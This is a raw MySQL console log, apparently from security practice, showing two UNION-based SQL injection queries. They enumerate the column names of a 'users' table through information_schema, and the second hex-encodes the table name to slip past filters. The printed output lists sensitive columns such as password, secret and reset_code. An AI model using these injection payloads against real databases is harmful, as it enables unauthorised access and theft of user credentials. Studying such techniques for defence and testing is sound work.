 mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users' limit 1),4;
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
| id | username | password
| level |
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
| 1 | 2 | id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_nam
e,user,password,avatar,last_login,failed_login,id,username,password,email,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id
,username,password,level,id,username,password,level | 4 |
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
1 row in set (0.02 sec)
mysql> select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.colum
ns where table_name=0x7573657273 limit 1),4;
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
| id | username | password
| level |
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
| 1 | 2 | id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_nam
e,user,password,avatar,last_login,failed_login,id,username,password,email,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id
,username,password,level,id,username,password,level | 4 |
+----+----------+--------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------+-------+
1 row in set (0.00 sec)
mysql>